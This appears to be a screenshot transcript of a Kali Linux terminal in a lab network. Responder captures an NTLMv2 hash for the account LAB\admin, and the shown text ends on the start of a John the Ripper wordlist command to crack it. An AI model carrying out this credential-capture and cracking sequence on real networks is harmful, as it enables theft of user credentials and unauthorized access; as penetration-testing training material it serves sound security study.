 root@kali: /usr/share/responder/logs
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.2.102.169) is not on the same subnet than the DNS server (
10.2.101.254).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.2.102.10
[SMB] NTLMv2-SSP Username : LAB\admin
[SMB] NTLMv2-SSP Hash     : admin::LAB:f1ddec1cf458bd22:98F6839EC974E49040D88497AA2183CE:01010000000
00000C0653150DE09D201C69BA1EC88D9AA740000000002000800530004D004200330001001E00570049004E002D005000520
04800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C00030034005700490
04E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C00050
0140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600040002000000080030003000000
00000000001000000002000008413EBAA08900F3CAF28BB622C3D877D4B2E5DDAF289359138F3E56B3DEF9F7E0A001000000
000000000000000000000000000000900220063006900660073002F00310030002E0032002E003100300032002E003100360
039000000000000000000
[*] Skipping previously captured hash for LAB\admin
[*] Skipping previously captured hash for LAB\admin
[*] Skipping previously captured hash for LAB\admin
[*] Skipping previously captured hash for LAB\admin
[*] Skipping previously captured hash for LAB\admin
[*] Skipping previously captured hash for LAB\admin
[*] Skipping previously captured hash for LAB\admin
[+] Exiting...
root@kali:/usr/share/responder/logs# ls
Analyzer-Session.log  Poisoners-Session.log  SMB-NTLMv2-SSP-10.2.102.10.txt
Config-Responder.log  Responder-Session.log
root@kali:/usr/share/responder/logs# john --wordlist=/usr/share/john/password.ls